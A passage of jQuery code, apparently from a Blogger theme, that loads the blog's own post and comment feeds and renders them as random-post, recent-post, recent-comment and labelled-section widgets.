              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
